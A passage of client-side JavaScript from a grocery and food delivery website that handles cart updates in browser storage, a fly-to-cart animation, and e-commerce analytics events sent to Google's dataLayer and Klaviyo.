            if (lstCart[i].pid == productid && lstCart[i].subscriptiontype == frequency) {
                if (confirm("Are you sure you want to replace your previous selected frequency?")) {
                    //cartRemoveAjax(lstCart[i]);
                    saveMoengageData("Remove_from_Cart", lstCart[i].cart_type, lstCart[i].section_type, lstCart[i].sid, lstCart[i].sname, lstCart[i].pid, lstCart[i].name, lstCart[i].qty, lstCart[i].total, lstCart[i].tax);
                    lstCart.splice(i, 1);
                    window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
                    updateMiniCart();
                } else {
                    $("#prod-loader").hide();
                    return false;
                }
            }
        }
    }
    if (flgAdd) {
        var newProd = {
            cart_type: "food",
            section: "mangos",
            section_type: "mangos",
            sid: $("#hdnStoreID").val(),
            sname: $("#hdnStoreName").val(),
            simg: $("#hdnStoreImg").val(),
            smin: $("#hdnStoreMin").val(),
            minorder: $("#hdnStoreMinOrder").val(),
            pid: productid,
            mainpid: productid,
            name: product_name,
            subscriptiontype: frequency,
            qty: 1,
            price: sell_price,
            baseTax: tax,
            tax: tax,
            calcprice: sell_price,
            total: sell_price,
            photo: photo,
            remarks: "",
            addOnQtys: 1,
            deliveryDate: datess,
            deliveryType: $("#hdnDeliveryType").val(),
            deliveryFromTime: "",
            deliveryToTime: "",
            seasoningKit: true,
        };
        lstCart.push(newProd);
        //lnk.dataset.i = (lstCart.length - 1);
        saveMoengageData("Add_To_Cart", "food", "Mangoes", $("#hdnStoreID").val(), $("#hdnStoreName").val(), productid, product_name, 1, sell_price, tax);
    }
    $("#prod-loader").hide();
    //saveCart(JSON.stringify(lstCart));   //mangos cart sync
    window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
    updateMiniCart();
    resetPhpCart();
    if (screen.width < 1025) {
        var basket = $(".mobilestickycart");
    } else {
        var basket = $(".clsCart2");
    }
    var imgtodrag = $("#img_" + productid).eq(0);
    if (imgtodrag) {
        var imgtoclone = imgtodrag
            .clone()
            .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
            .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
            .appendTo($("body"))
            .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
        //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
        imgtoclone.animate({ width: 0, height: 0 }, function () {
            $(this).detach();
        });
    }
}
function saveMoengageData(event_name, cart_type, section_type, sid, sname, pid, productname, quantity, price, tax, photo) {
    setTimeout(function () {
        //alert(event_name);
        var net_price = (parseFloat(price) + parseFloat(tax)) * parseInt(quantity);
        //alert(event_name+' >> '+cart_type+' >> '+section_type+' >> '+sid+' >> '+sname+' >> '+pid+' >> '+productname+' >> '+quantity+' >> '+price+' >> '+tax+' >> '+net_price);
        if (event_name == "Add_To_Cart") {
            //  clevertap.event
            /*  clevertap.event.push(event_name, {
                  ProductCategory: section_type,
                  ProductStoreID: sid,
                  ProductStoreName: sname,
                  ProductID: pid,
                  ProductName: productname,
                  Currency: "USD",
                  Quantity: quantity,
                  Amount: net_price,
                  DeviceType: "WEB",
                  TimeAdded: new Date(), // datetime value. Example value represents 31 January, 2017.
              });*/

            dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "USD",
                    value: net_price, // total value = price × quantity
                    items: [
                        {
                            item_id: pid,// your product ID
                            item_name: productname,// product name
                            item_brand: sname,// optional
                            item_category: section_type,// optional
                            price: net_price,
                            quantity: quantity
                        }
                    ]
                }
            });
            console.log(dataLayer);
            var url = '';
            if (section_type == 'Grocery') {
                var productsname = productname.split(' ').join('-');
                var prodName = productsname.toLowerCase();
                url = "https://www.quicklly.com/grocery-store/" + prodName + "/" + pid;
            }
            else {
                url = '';
            }
            event_name = 'Added to Cart';
            klaviyo.track(event_name, {
                AddedItemCategories: section_type,
                ProductStoreID: sid,
                ProductStoreName: sname,
                AddedItemProductID: pid,
                AddedItemProductName: productname,
                Currency: "USD",
                AddedItemQuantity: quantity,
                AddedItemPrice: net_price,
                CheckoutURL: "https://www.quicklly.com/checkout",
                AddedItemImageURL: photo,
                AddedItemURL: url,
                items: [{
                    ProductID: pid,
                    SKU: "",
                    ProductName: productname,
                    Quantity: quantity,
                    ItemPrice: net_price,
                    RowTotal: net_price,
                    ProductURL: url,
                    ImageURL: photo,
                    ProductCategories: [section_type]
                }],
                DeviceType: "WEB",
                TimeAdded: new Date(), // datetime value. Example value represents 31 January, 2017.
                $value: net_price
            });
            var cookie_zipcode = getCookie("postalcode").trim();
            var memberuid = document.getElementById("memberuid").value;
            console.log(cart_type + "cart_type");
            console.log(section_type + "section_type");
            var sectionname = "";
            if (cart_type == "grocery" || cart_type == "Grocery") {
                var sectionid = 1;
                var sectionname = "grocery";
            } else if ((cart_type == "food" || cart_type == "Food") && (section_type == "food" || section_type == "Food")) {
                var sectionname = "food";
                var sectionid = 3;
            } else if ((cart_type == "food" || cart_type == "Food") && (section_type == "catering_nationwide" || section_type == "catering_nationwide")) {
                var sectionname = "catering_nationwide";
                var sectionid = 37;
            } else if ((cart_type == "food" || cart_type == "mealkit") && (section_type == "mealkit" || section_type == "Meal Kit")) {
                var sectionid = 7;
                var sectionname = "meal-kit";
            } else if ((cart_type == "food" || cart_type == "Food") && (section_type == "rotikaa-kit" || section_type == "Roti Kit")) {
                var sectionid = 12;
                var sectionname = "rotikaa-kit";
            } else if ((cart_type == "food" || cart_type == "Food") && (section_type == "organic-box" || section_type == "Organic Box")) {
                var sectionid = 10;
                var sectionname = "organic-box";
            } else if ((cart_type == "food" || cart_type == "Food") && (section_type == "sweetandsancks" || section_type == "Indian Sweets & Snacks")) {
                var sectionid = 17;
                var sectionname = "sweetandsancks";
            } else if (cart_type == "food" && (section_type == "almond-house" || section_type == "Almond House")) {
                var sectionid = 29;
                var sectionname = "almond-house";
            } else if (cart_type == "food" && (section_type == "baklava-premium-sweets" || section_type == "The Baklava Box")) {
                var sectionid = 30;
                var sectionname = "baklava-premium-sweets";
            } else if (cart_type == "food" && (section_type == "sweedesi" || section_type == "SweeDesi")) {
                var sectionid = 33;
                var sectionname = "sweedesi";
            } else if (cart_type == "food" && (section_type == "shaheen-sweets" || section_type == "Shaheen Sweets")) {
                var sectionid = 34;
                var sectionname = "shaheen-sweets";
            } else if (cart_type == "food" && (section_type == "sukhadia" || section_type == "Sukhadia Sweets")) {
                var sectionid = 40;
                var sectionname = "sukhadia";
            } else if (cart_type == "food" && (section_type == "mithaas" || section_type == "Mithaas")) {
                var sectionid = 21;
                var sectionname = "mithaas";
            } else if (cart_type == "food" && (section_type == "holidaygiftbox" || section_type == "Holiday Gift Box")) {
                var sectionid = 19;
                var sectionname = "holidaygiftbox";
            } else if (cart_type == "food" && (section_type == "tsalon" || section_type == "T Salon Tea & Coffee")) {
                var sectionid = 27;
                var sectionname = "tsalon";
            } else if (cart_type == "food" && (section_type == "chai-box" || section_type == "Chai Box")) {
                var sectionid = 31;
                var sectionname = "chai-box";
            } else if (cart_type == "food" && (section_type == "kimbalabox" || section_type == "Chai Tea & Coffee Kit")) {
                var sectionid = 15;
                var sectionname = "kimbalabox";
            } else if (cart_type == "food" && (section_type == "just" || section_type == "Just Indian Meals")) {
                var sectionid = 36;
                var sectionname = "just";
            } else if (cart_type == "food" && (section_type == "madhu-chocolate" || section_type == "Madhu Chocolates")) {
                var sectionid = 28;
                var sectionname = "madhu-chocolate";
            } else if (cart_type == "food" && (section_type == "moments" || section_type == "Moments")) {
                var sectionid = 24;
                var sectionname = "moments";
            } else if (cart_type == "food" && (section_type == "organic-box" || section_type == "Organic Grocery")) {
                var sectionid = 10;
                var sectionname = "organic-box";
            } else if (cart_type == "food" && (section_type == "Mangoes" || section_type == "mangoes")) {
                var sectionid = 20;
                var sectionname = "mangos";
            } else if (cart_type == "puja" && (section_type == "quicklly-puja" || section_type == "Shubh Puja")) {
                var sectionid = 26;
                var sectionname = "quicklly-puja";
            } else if (cart_type == "Subscription" && section_type == "aha") {
                var sectionid = 42;
                var sectionname = "aha";
            } else if (cart_type == "Subscription" && section_type == "zee5") {
                var sectionid = 35;
                var sectionname = "zee5";
            } else if (cart_type == "apparel" && (section_type == "very-much-indian" || section_type == "Very Much Indian")) {
                var sectionid = 32;
                var sectionname = "very-much-indian";
            }
            saveuseractivityonsite(memberuid, cookie_zipcode, sectionname, sectionid, "", "", pid, true, quantity);
        } else {
            /* clevertap.event.push(event_name, {
                 ProductCategory: section_type,
                 ProductStoreID: sid,
                 ProductStoreName: sname,
                 ProductID: pid,
                 ProductName: productname,
                 Currency: "USD",
                 Quantity: quantity,
                 Amount: net_price,
                 DeviceType: "WEB",
                 TimeRemoved: new Date(),
             });*/
            dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    items: [
                        {
                            item_id: pid,// your product ID
                            item_name: productname,// product name
                            item_brand: sname,// optional
                            item_category: section_type,// optional
                            price: net_price,
                            quantity: quantity
                        }
                    ]
                }
            });
            console.log(dataLayer);
            klaviyo.track(event_name, {
                ProductCategory: section_type,
                ProductStoreID: sid,
                ProductID: pid,
                ProductName: productname,
                Currency: "USD",
                Quantity: quantity,
                Amount: net_price,
                DeviceType: "WEB",
                TimeRemoved: new Date(),
                $value: net_price
            });
        }
    }, 3000);
}
function saveViewData(event_name, category, sid, sname, pid, productname, price,photo,urls) {
    setTimeout(function() {
    //alert(event_name);
   /* clevertap.event.push(event_name, {
        ProductCategory: "grocery",
        ProductStoreID: sid,
        ProductStoreName: sname,
        ProductID: pid,
        ProductName: productname,
        Currency: "USD",
        Amount: parseFloat(price),
        DeviceType: "WEB",
        TimeAdded: new Date(), // datetime value. Example value represents 31 January, 2017.
    });*/
    klaviyo.track(event_name, {
        ProductCategory: "grocery",
        ProductStoreID: sid,
        ProductStoreName: sname,
        ProductID: pid,
        ProductName: productname,
        Photo:photo,
        ProductUrl:urls,
        Currency: "USD",
        Amount: parseFloat(price),
        DeviceType: "WEB",
        TimeAdded: new Date(), // datetime value. Example value represents 31 January, 2017.
        $value:parseFloat(price)
    });
    }, 3000);
    /*	clevertap.event.push.add_user_attribute(
    "Last_Viewed_Product",productname
    );*/
}
function saveViewDataProductView(event_name, category, sid, sname, pid, productname, price, photo, url, mrp, categoryy) {
   /* clevertap.event.push(event_name, {
        ProductCategory: "grocery",
        ProductStoreID: sid,
        ProductStoreName: sname,
        ProductID: pid,
        ProductName: productname,
        Currency: "USD",
        Amount: parseFloat(price),
        DeviceType: "WEB",
        Photo: photo,
        TimeAdded: new Date(), // datetime value. Example value represents 31 January, 2017.
    });*/
    dataLayer.push({
        event: 'view_item',
        ecommerce: {
            items: [{
                item_id: pid,
                item_name: productname,
                price: price,
                item_category: category,
                item_category2: categoryy
            }]
        }
    });
    console.log(dataLayer);
     setTimeout(function() {
     klaviyo.track(event_name, {
        ProductName: productname,
        ProductID: pid,
        SKU:'',
        Categories:category,
        ImageURL: photo,
        URL: url,
        Brand: '',
        Price: price,
        CompareAtPrice: mrp,
        $value:price
    });
    console.log('triggerd viewed product');
     }, 3000);
    /*	clevertap.event.push.add_user_attribute(
    "Last_Viewed_Product",productname
    );*/
}
function saveCategoryViewDataLandingPage(category, sid, sname,caturl) {
   
    //alert(category+' >> '+sid+' >> '+sname);
    /*clevertap.event.push("Category_View", {
        ProductCategory: category,
        ProductStoreName: sname,
        ProductStoreID: sid,
        DeviceType: "WEB",
    });*/
    setTimeout(function() {
    klaviyo.track("Category_View", {
        ProductCategory: category,
        ProductStoreName: '',
        ProductStoreID: '',
        CategoryUrl:'https://www.quicklly.com/'+caturl,
        DeviceType: "WEB",
    });
    console.log('triggered caterory view');
    }, 3000);
    /*	clevertap.event.push.add_user_attribute(
    "Last_Viewed_Category",category
    );*/
}

function saveCategoryViewData(category, sid, sname,storeurl,storeicon) {
    
    //alert(category+' >> '+sid+' >> '+sname);
    /*clevertap.event.push("Category_View", {
        ProductCategory: category,
        ProductStoreName: sname,
        ProductStoreID: sid,
        DeviceType: "WEB",
    });*/
    setTimeout(function() {
    klaviyo.track("Store_View", {
        ProductCategory: category,
        ProductStoreName: sname,
        ProductStoreID: sid,
        StoreUrl:"https://www.quicklly.com/"+storeurl,
        StoreIcon:"https://www.quicklly.com/seller/upload_images/store/thumb/"+storeicon,
        DeviceType: "WEB",
    });
    }, 3000);
    setTimeout(function () {
        if (category == 'Grocery') {
            (function () {
                const items = [];
                var mg = 0
                // Loop through each section/category (e.g., Fresh Produce, Grocery)
                document.querySelectorAll('.clsGrocerySubCat').forEach(categoryBlock => {
                    const categoryName = categoryBlock.querySelector('h3')?.innerText?.trim() || 'Unknown';

                    categoryBlock.querySelectorAll('.clsProd').forEach(prod => {
                        const anchor = prod.querySelector('a.productwthsalsTag');
                        const img = prod.querySelector('img.clsProdImg');
                        const titleElem = prod.querySelector('.clsTitle');
                        const priceElem = prod.querySelector('.clsPrice');
                        const addBtn = prod.querySelector('.clsProdAdd');

                        if (!addBtn) return; // skip if no Add button (incomplete product data)
                        mg++;
                        const item = {
                            item_name: addBtn.getAttribute('data-name') || titleElem?.innerText.trim() || '',
                            item_id: addBtn.getAttribute('data-pid') || '',
                            price: parseFloat(addBtn.getAttribute('data-price') || '0'),
                            item_brand: addBtn.getAttribute('data-sname') || '',
                            item_category: categoryName,
                            index: mg
                        };

                        items.push(item);
                    });
                });

                // Push to dataLayer (example)
                window.dataLayer.push({
                    event: 'view_item_list',
                    ecommerce: {
                        item_list_name: sname,
                        items: items
                    }
                });

                console.log(dataLayer); // Optional: for debug
            })();

        } else if (category == 'Food') {
          //  alert(category);
            (function () {
                const sections = document.querySelectorAll('.allwrapffpp');
                const items = [];
                var mr = 0;
                sections.forEach(section => {
                    const category = section.querySelector('.CatCntr')?.innerText.trim() || '';
                    const products = section.querySelectorAll('.clsFoodProd');

                    products.forEach(product => {
                        const item_name = product.querySelector('h3')?.innerText.trim() || '';
                        const item_id = product.querySelector('a.moredetails')?.getAttribute('data-pid') || '';
                        const price = parseFloat(product.querySelector('.clsPrice')?.innerText.replace('$', '') || '0');

                        if (item_id > 0) {
                            mr++;
                            items.push({
                                item_name,
                                item_id,
                                price,
                                item_category: category,
                                item_brand: sname,
                                index: mr

                            });
                        }
                    });
                });

                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    event: "view_item_list",
                    ecommerce: {
                        item_list_name: sname,
                        items: items
                    }
                });

                console.log("dataLayer view_item_list pushed:", dataLayer); // Optional: for debugging
            })();
        } else {

            var items = [];
            var mg = 0;
            $(".clsFoodStoreCard.include-calculation").each(function (e) {
                var $this = $(this);
                var price = parseFloat($.trim($this.find("option:selected").data('cost')));
                var itemId = $.trim($this.data('pid')); // assuming you have data-pid on the card
                var itemName = $.trim($this.find('.title').text()); // change selector as needed

                mg++;
                // Build product item
                items.push({
                    item_id: itemId,
                    item_name: itemName,
                    item_brand: sname,
                    item_category: '',
                    price: price,
                    index: mg
                });
            });

            dataLayer.push({
                event: 'view_item_list',
                ecommerce: {
                    item_list_id: category,
                    item_list_name: sname,
                    items: items
                }
            });
            console.log(dataLayer);
        }
    }, 3000);

    /*	clevertap.event.push.add_user_attribute(
    "Last_Viewed_Category",category
    );*/
}




function checkoutStarted(){
  // alert('ok');
     setTimeout(function() {
    var lstcart = getAllCart();
    $.ajax({
            url: "started-checkout-data.php",
            data: { lstcart:lstcart },
            type: "POST",
            success: function (results) {
                
                 var  parsed_data  = JSON.parse(results);
                 //alert(parsed_data.data);
                let uniqueID= Math.floor(Math.random() * 1000000000);
 klaviyo.track("Started Checkout", {
     "$event_id": 'uniqueID'+uniqueID,
     "$value":parsed_data.totalOrder,
     "ItemNames": [parsed_data.prodName],
     "CheckoutURL": "https://www.quicklly.com/checkout",
     "Categories": [parsed_data.catName],
     "Items": parsed_data.data
   });
  window.location='/checkout'
            },
        });
      //  
     }, 3000);
  
}
function makePayment() {
$('.clsPgLoader').show();
$("#paymentbox").hide();
    var dataLayeramout = $('.showtotalonnp').text();
    var tokendiscountcoupon = $("#tokendiscountcoupon").val();
    var cartdatalayer = getAllCart();
    var itemsv = cartdatalayer.map(p => {
        return {
            item_id: p.pid,
            item_name: p.name,
            item_brand: p.sname,
            item_category: p.section_type,
            price: parseFloat(p.price),
            quantity: parseInt(p.qty)
        };
    });
    dataLayer.push({
        event: 'add_shipping_info',
        ecommerce: {
            shipping_tier: 'Standard',
            currency: 'USD',
            value: parseFloat(dataLayeramout),
            coupon: tokendiscountcoupon,
            items: itemsv
        }
    });
    console.log(dataLayer);
    setTimeout(function() {
    var lstcart = getAllCart();
    $.ajax({
            url: "started-checkout-data.php",
            data: { lstcart:lstcart },
            type: "POST",
            success: function (results) {
                
                 var  parsed_data  = JSON.parse(results);
                 //alert(parsed_data.totalOrder);
                let uniqueID= Math.floor(Math.random() * 1000000000);

   klaviyo.track("Make Payment", {
     "$event_id": 'uniqueID'+uniqueID,
     "$value":parsed_data.totalOrder,
     "ItemNames": [parsed_data.prodName],
     "CheckoutURL": "https://www.quicklly.com/checkout",
     "Categories": [parsed_data.catName],
     "Items": parsed_data.data
   });
            },
        });
   
    }, 3000);
}
//---------- New Catering
function addToCart_NewCateringNationwide(lnk, pid) {
    removestorefromcart();
    var prod = $(lnk).parents(".catcontentwrapper");
    var pid = prod.data("pid");
    var name = prod.data("name");
    var photowide = prod.data("photowide");
    var frequency = prod.find(".tablinks.active").data("frequency");
    if (frequency == "Once") {
        frequency = "One Time";
    }
    var sell_price = prod.find(".selectorgaincboxmm").find("option:selected").data("ocost");
    var tax = prod.find(".selectorgaincboxmm").find("option:selected").data("otax");
    var mtax = prod.find(".selectorgaincboxmm").find("option:selected").data("mtax");
    var bitax = prod.find(".selectorgaincboxmm").find("option:selected").data("bitax");
    var wtax = prod.find(".selectorgaincboxmm").find("option:selected").data("wtax");
    var mrp_price = prod.find(".selectorgaincboxmm").find("option:selected").data("mrp");
    var weekly_sell_price = prod.find(".selectorgaincboxmm").find("option:selected").data("wcost");
    var biweekly_sell_price = prod.find(".selectorgaincboxmm").find("option:selected").data("bicost");
    var monthly_sell_price = prod.find(".selectorgaincboxmm").find("option:selected").data("mcost");
    if (frequency == "One Time") {
        sell_price = sell_price;
        mrp_price = mrp_price;
        tax = tax;
    }
    if (frequency == "Weekly") {
        sell_price = weekly_sell_price;
        mrp_price = mrp_price;
        tax = wtax;
    }
    if (frequency == "Bi Weekly") {
        sell_price = biweekly_sell_price;
        mrp_price = mrp_price;
        tax = bitax;
    }
    if (frequency == "Monthly") {
        sell_price = monthly_sell_price;
        mrp_price = mrp_price;
        tax = mtax;
    }
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var tmp_remarks = "";
    var lstAddOn = [];
    var add_on_sizeids = "";
    var addOnQtyArr = "";
    var addOnIDArr = "";
    tmp_remarks += prod.find(".selectorgaincboxmm").find("option:selected").data("remark") + ", ";
    add_on_sizeids += prod.find(".selectorgaincboxmm").find("option:selected").data("sizeid") + ",";
    addOnQtyArr += prod.data("pqty") + ",";
    addOnIDArr += prod.find(".selectorgaincboxmm").find("option:selected").data("parentid") + ",";
    var a = {
        pid: prod.data("pid"),
        name: prod.data("name"),
        qty: prod.data("pqty"),
        size: prod.find(".selectorgaincboxmm").find("option:selected").data("remark"),
        sizeid: prod.find(".selectorgaincboxmm").find("option:selected").data("sizeid"),
    };
    lstAddOn.push(a);
    if (addOnIDArr != "") addOnIDArr = addOnIDArr.substr(0, addOnIDArr.length - 1);
    if (tmp_remarks != "") tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
    if (add_on_sizeids != "") add_on_sizeids = add_on_sizeids.substr(0, add_on_sizeids.length - 1);
    if (addOnQtyArr != "") addOnQtyArr = addOnQtyArr.substr(0, addOnQtyArr.length - 1);
    var flgAdd = true;
    if (lstCart.length > 0) {
        var lstmAddOn = [];
        for (var i = 0; i < lstCart.length; i++) {
            if (lstCart[i].pid == pid && lstCart[i].subscriptiontype == frequency && lstCart[i].add_on_sizeids == add_on_sizeids && lstCart[i].deliveryType == $("#hdnDeliveryType").val()) {
                lstCart[i].qty = parseInt(lstCart[i].qty) + parseInt(1);
                lstCart[i].total = (parseFloat(lstCart[i].calcprice) * parseInt(lstCart[i].qty)).toFixed(2);
                lstCart[i].tax = (parseFloat(lstCart[i].baseTax) * parseInt(lstCart[i].qty)).toFixed(2);
                lstCart[i].deliveryDate = $("#hdnDeliveryDate").val();
                if (screen.width < 1025) {
                    var basket = $(".mobilestickycart");
                } else {
                    var basket = $(".clsCart2");
                }
                var imgtodrag = $("#img_" + pid).eq(0);
                if (imgtodrag) {
                    var imgtoclone = imgtodrag
                        .clone()
                        .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                        .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                        .appendTo($("body"))
                        .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
                    imgtoclone.animate({ width: 0, height: 0 }, function () {
                        $(this).detach();
                    });
                }
                window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
                updateMiniCart();
                return false;
            }
        }
    }
    if (flgAdd) {
        var newProd = {
            cart_type: "food",
            section: "catering_nationwide",
            section_type: "catering_nationwide",
            sid: $("#hdnStoreID").val(),
            sname: $("#hdnStoreName").val(),
            simg: $("#hdnStoreImg").val(),
            smin: $("#hdnStoreMin").val(),
            minorder: $("#hdnStoreMinOrder").val(),
            pid: pid,
            name: name,
            subscriptiontype: frequency,
            qty: 1,
            price: sell_price,
            baseTax: tax,
            tax: tax,
            calcprice: sell_price,
            total: sell_price,
            photo: photowide,
            remarks: tmp_remarks,
            customize: tmp_remarks,
            addOns: lstAddOn,
            addOnIDs: addOnIDArr,
            addOnBaseQtys: addOnQtyArr,
            addOnQtys: addOnQtyArr,
            add_on_sizeids: add_on_sizeids,
            deliveryDate: $("#hdnDeliveryDate").val(),
            deliveryType: $("#hdnDeliveryType").val(),
            deliveryFromTime: "",
            deliveryToTime: "",
            mealKit: true,
        };
        lstCart.push(newProd);
        saveMoengageData("Add_To_Cart", "food", "catering_nationwide", $("#hdnStoreID").val(), $("#hdnStoreName").val(), pid, name, 1, sell_price, tax);
        if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
            saveSearhProduct(getCookie("searchid"), pid, "addtocart");
        }
    }
    if (lstCart.length > 0) {
        var lstmAddOn = [];
        for (var i = 0; i < lstCart.length; i++) {
            // if (lstCart[i].pid == pid && lstCart[i].subscriptiontype==frequency && lstCart[i].add_on_sizeids == add_on_sizeids && lstCart[i].deliveryType==$('#hdnDeliveryType').val()) {
            //lstCart[i].qty = parseInt(lstCart[i].qty) + parseInt(1);
            //lstCart[i].total = ((parseFloat(lstCart[i].calcprice) * parseInt(lstCart[i].qty))).toFixed(2);
            //lstCart[i].tax = ((parseFloat(lstCart[i].baseTax) * parseInt(lstCart[i].qty))).toFixed(2);
            lstCart[i].deliveryDate = $("#hdnDeliveryDate").val();
            if (screen.width < 1025) {
                var basket = $(".mobilestickycart");
            } else {
                var basket = $(".clsCart2");
            }
            var imgtodrag = $("#img_" + pid).eq(0);
            if (imgtodrag) {
                var imgtoclone = imgtodrag
                    .clone()
                    .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                    .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                    .appendTo($("body"))
                    .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
                imgtoclone.animate({ width: 0, height: 0 }, function () {
                    $(this).detach();
                });
            }
            window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
            updateMiniCart();
            // return false;
            //	}
        }
    }
    window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
    updateMiniCart();
    resetPhpCart();
    if (screen.width < 1025) {
        var basket = $(".mobilestickycart");
    } else {
        var basket = $(".clsCart2");
    }
    var imgtodrag = $("#img_" + pid).eq(0);
    if (imgtodrag) {
        var imgtoclone = imgtodrag
            .clone()
            .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
            .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
            .appendTo($("body"))
            .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
        imgtoclone.animate({ width: 0, height: 0 }, function () {
            $(this).detach();
        });
    }
}
//---------- End New Catering
// Moments cart
var chekMoment = true;
function check_moments_cart() {
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        var m = 0;
        for (var i = 0; i < lstCart.length; i++) {
            if (lstCart[i].section == "moments" && m == 0) {
                //console.log('inside moments');
                if (confirm("You can place order for only one recipient at a time. Your current Moments cart will be discarded, if you proceed with the new order.")) {
                    //lstCart.splice(i, 1);
                    //window.localStorage.setItem('cart_food', JSON.stringify(lstCart));
                    //chekMoment = false;
                    remove_moments_cart();
                    chekMoment = true;
                    //updateMiniCart();
                } else {
                    chekMoment = false;
                    return false;
                }
                m++;
            } else {
                chekMoment = true;
            }
        }
    }
}
function remove_moments_cart() {
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        for (var i = 0; i < lstCart.length; i++) {
            if (lstCart[i].section == "moments") {
                lstCart.splice(i, 1);
                window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
                remove_moments_cart();
            }
        }
    }
    //else{
    updateMiniCart();
    //}
}
function addToCart_Moments() {
    removestorefromcart();
    var selectedItems = 0;
    var selected = $(".clsFoodStoreCard.include-calculation.active");
    $(".clsFoodStoreCard").each(function (e) {
        selectedItems = selectedItems + parseInt($.trim($(this).find(".setmprodqty span.qty").html()));
        $(this).attr("data-pqty", $.trim($(this).find(".setmprodqty span.qty").html()));
    });
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var tmp_remarks = "";
    // Addons
    var lstAddOn = [];
    var addOnIDArr = "";
    var add_on_sizeids = "";
    var addOnQtyArr = "";
    var flgAdd = true;
    for (i = 0; i < selected.length; i++) {
        var pqty_html = "";
        var total = (parseFloat(selected[i].dataset.price) * parseInt(selected[i].dataset.pqty)).toFixed(2);
        var tax = (parseFloat(selected[i].dataset.tax) * parseInt(selected[i].dataset.pqty)).toFixed(2);
        var a = {
            pid: selected[i].dataset.pid,
            name: selected[i].dataset.name,
            photo: selected[i].dataset.photowide,
            qty: selected[i].dataset.pqty,
            size: selected[i].dataset.remark,
            sizeid: selected[i].dataset.sizeid,
            price: selected[i].dataset.price,
            baseTax: selected[i].dataset.tax,
            sid: selected[i].dataset.sid,
            sname: selected[i].dataset.sname,
            simg: selected[i].dataset.simg,
            smin: selected[i].dataset.smin,
            minorder: selected[i].dataset.minorder,
            deliverydate: selected[i].dataset.deliverydate,
            deliverytype: selected[i].dataset.deliverytype,
            tax: tax,
            total: total,
        };
        lstAddOn.push(a);
    }
    console.log(lstAddOn);
    //console.log($("#hdnDeliveryDate_184278").val());
    for (i = 0; i < lstAddOn.length; i++) {
        //if (flgAdd) {
        var newProd = {
            cart_type: "food",
            section: "moments",
            section_type: "moments",
            sid: lstAddOn[i].sid,
            sname: lstAddOn[i].sname,
            simg: lstAddOn[i].simg,
            smin: lstAddOn[i].smin,
            minorder: lstAddOn[i].minorder,
            subscriptiontype: $("#hdnSubcriptionTYpe").val(),
            deliveryType: lstAddOn[i].deliverytype,
            pid: lstAddOn[i].pid,
            name: lstAddOn[i].name,
            qty: lstAddOn[i].qty,
            price: lstAddOn[i].price,
            baseTax: lstAddOn[i].baseTax,
            tax: lstAddOn[i].tax,
            calcprice: lstAddOn[i].total,
            total: lstAddOn[i].total,
            photo: lstAddOn[i].photo,
            remarks: $("#hdnRecipentData").val(),
            customize: $("#hdnRecipentData").val(),
            addOns: "",
            addOnIDs: "",
            add_on_sizeids: "",
            addOnBaseQtys: "",
            addOnQtys: "",
            deliveryDate: lstAddOn[i].deliverydate,
            deliveryFromTime: "",
            deliveryToTime: "",
            recipentDetails: $("#hdnRecipentDetails").val(),
            OrgainicPro: true,
        };
        lstCart.push(newProd);
        saveMoengageData("Add_To_Cart", "food", "Quicklly Moments", $("#hdnStoreID").val(), $("#hdnStoreName").val(), lstAddOn[i].pid, lstAddOn[i].name, lstAddOn[i].qty, lstAddOn[i].price, lstAddOn[i].tax);
        if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
            saveSearhProduct(getCookie("searchid"), lstAddOn[i].pid, "addtocart");
        }
        //}
    }
    setCookie("momentadded", "success");
    window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
    //updateMiniCart();
    resetPhpCart();
    window.localStorage.setItem("momentsuccess", "success");
    //window.location.href = '/checkout/';
    //window.location.href = window.location.href;
    window.location.href = "moments";
}
function saveSearhProduct(searchid, pid, action) {
    if (searchid > 0) {
        $.ajax({
            url: "ajax-searchupdate.php",
            data: { searchid: searchid, pid: pid, action: action },
            cache: false,
            success: function (data) {
                console.log("true");
            },
        });
    }
}
function restoreEventsQty() { }
// added by Puneet
function addToCart_mini(lnk, flgPrepend = false) {
    removestorefromcart();
    $(lnk).hide();
    var uremarks = "Replace with Best Match";
    var parent = $(lnk).parent();
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_grocery");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var flgAdd = true;
    if (lstCart.length > 0) {
        for (var j = 0; j < lstCart.length; j++) {
            if (lstCart[j].pid == lnk.dataset.pid) {
